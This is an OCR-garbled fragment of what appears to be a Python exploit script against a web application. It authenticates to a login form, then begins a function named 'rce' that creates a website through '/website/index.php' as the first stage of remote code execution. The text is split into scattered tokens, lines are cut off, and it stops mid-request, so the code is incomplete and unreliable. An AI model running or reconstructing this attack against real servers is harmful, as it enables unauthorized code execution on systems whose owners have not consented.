
"actionlogin"
: 
"login"
    res 
=
 s
.
post(
f
"
{
target
}
/"
, data
=
data, verify
=
Fals
if
"Logout"
not
in
 res
.
        print(
"[!] Authentication failed! Are the cre
        sys
.
exit(
1
else
        print(
"[+] Authenticated successfully!"
def
rce
# Create web site
    print(
"[+] Attempting to create a website..."
    website_name 
=
 uuid
.
uuid4()
.
    data 
=
"WEBSITE_REF"
"token"
"action"
: 
"addsite"
"WEBSITE_LANG"
: 
"en"
"addcontainer"
: 
"create"
    res 
=
 s
.
post(
f
"
{
target
}
/website/index.php"
, data
=